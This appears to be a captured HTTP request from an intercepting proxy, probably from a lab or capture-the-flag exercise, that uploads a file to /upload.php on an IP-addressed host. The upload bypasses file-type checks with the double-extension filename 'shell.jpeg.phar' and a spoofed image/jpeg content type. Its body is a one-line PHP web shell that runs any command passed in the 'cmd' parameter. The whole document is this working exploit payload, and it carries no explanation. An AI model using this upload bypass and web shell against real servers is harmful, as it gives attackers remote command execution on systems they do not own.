 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 154.57.164.64:31834
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: */*
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary929f3013344401c1d9e4261d88f9545d
9 Content-Length: 259
10 Origin: http://154.57.164.64:31834
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://154.57.164.64:31834/
14 Priority: u=0
15
16 ------geckoformboundary929f3013344401c1d9e4261d88f9545d
17 Content-Disposition: form-data; name="uploadFile"; filename="
shell.jpeg.phar"
18 Content-Type: image/jpeg
19
20 <?php system($_REQUEST["cmd"]); ?>
21 ------geckoformboundary929f3013344401c1d9e4261d88f9545d--
22